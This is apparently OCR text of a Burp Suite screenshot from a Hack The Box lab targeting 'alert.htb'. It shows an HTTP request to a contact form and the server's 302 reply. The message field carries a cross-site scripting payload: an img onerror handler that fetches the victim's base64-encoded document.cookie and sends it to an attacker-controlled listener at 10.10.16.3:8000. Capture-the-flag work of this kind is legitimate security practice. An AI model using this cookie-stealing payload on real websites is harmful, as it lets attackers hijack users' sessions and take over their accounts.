 Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 246
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer:
http://alert.htb/index.php?page=contact&status=Messa
ge%20sent%20successfully!
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=test%40test&message=<img src=x
onerror=fetch("http://10.10.16.3:8000/?"+btoa(docume
nt.cookie))></img>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 24 Jul 2025 15:25:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Location:
http://alert.htb/index.php?page=contact&status=Messa
ge%20sent%20successfully!
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Search
0 highlights